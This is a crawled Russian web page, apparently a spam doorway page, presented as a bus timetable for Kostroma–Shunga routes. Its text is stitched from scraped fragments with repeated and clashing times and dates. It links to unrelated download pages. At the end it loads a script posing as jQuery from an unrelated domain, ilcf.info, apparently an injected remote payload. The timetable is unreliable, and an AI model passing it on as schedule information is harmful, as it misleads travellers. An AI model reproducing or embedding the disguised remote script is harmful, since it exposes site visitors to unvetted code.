

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-kostroma-shunga-raspisanie-avtobusov.html
body_size: 2703
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кострома шунга расписание автобусов - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кострома шунга расписание автобусов</h2>
                            </header>
                            <p>Расписание автобусов: Караваево, Красное, Никольское, Козловые горы, . 103, Кострома – Козловы Горы (через сан «Колос»), 6-35 будни Расписание движения автобусов автостанции Калиновский рынок: Кострома - Пасынково, Саметь, Шунга, Яковлевское. увеличить 2 Автовокзал:. Расписание автобусов Костромы. Актуальная информация о движении  Шунга. 16-20. Яковлевское. 6-25, 7-35, 9-00, 12-10, 14-20, 16-00, 17-20, 18-30. 
Расписание движения автобусов  Кострома - Иваново 6.30 8.30 10.35 12.20 14.00 15.35 транз. 17.35 18.40. Кострома - Владимир: 11.30  Шунга. 16-20. Яковлевское. 6-25, 7-35, 9-00, 12-10, 14-20, 16-00, 17-20, 18-30. Сущёво. По маршруту №101 Кострома-Караваево 8 марта по расписанию  №395 « Кострома-Сандогора» изменено временя отправления автобуса. 20 ноя 2017  №113 Кострома-Кузнецово, №112 Кострома-Василево, №134  Расписания движения автобусов от ж\д вокзала на зимний период:. 25 окт 2013  В осеннее-зимний период автобусы будут ходить по-другому. Фото: из открытых  501 Кострома – Нежитино  108 Кострома – Шунга. "Лучшее в Костроме". Справочник для костромичей и гостей города. Разработка Р.А. Креатив совместно с SoftCore Studio. Все права защищены. Кострома - Боговарово. 17-30 (кроме вс). 21-00. 2-30. 6-25. Судиславль, Островское, Кадый, Макарьев, Мантурово, Пыщуг, Павино, Вохма. 512,4. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-instrukciyu-stropalschika-pdf.html">Скачать инструкцию стропальщика pdf</a></li>
                                <li><a href="drsp2-ac-dc-powerage-albom-skachat.html">Ac dc powerage альбом скачать</a></li>
                                <li><a href="drsp2-vladimirov-l-i-vseobschaya-istoriya-knigi-skachat.html">Владимиров л и всеобщая история книги скачать</a></li>
                                <li><a href="drsp2-premer-kinoteatr-raspisanie-ryazan.html">Премьер кинотеатр расписание рязань</a></li>
                                <li><a href="drsp2-meizu-pc-suite.html">Meizu pc suite</a></li>
                                <li><a href="drsp2-final-fantasy-10-ps2-rus-skachat-torrent.html">Final fantasy 10 ps2 rus скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-gdz-rabochaya-po-geometrii-8-klass.html">Гдз рабочая по геометрии 8 класс</a></li>
                                            <li><a href="drsp2-obrazec-predstavitelstva-v-sude.html">Образец представительства в суде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-kamaz-igra-na-android-skachat.html">Камаз игра на андроид скачать</a></li>
                                            <li><a href="drsp2-staruhin-evgeniy-lesovik-1.html">Старухин евгений лесовик 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-raspisanie-poezda-drezden-berlin.html">Расписание поезда дрезден берлин</a></li>
                                            <li><a href="drsp2-skachat-fizika-zadachnik-7-9-klass-peryshkin.html">Скачать физика задачник 7 9 класс перышкин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-davap-znakomstva.html">Давап знакомства</a></li>
                                            <li><a href="drsp2-pesni-pro-afganistan-i-chechnyu-skachat-besplatno.html">Песни про афганистан и чечню скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
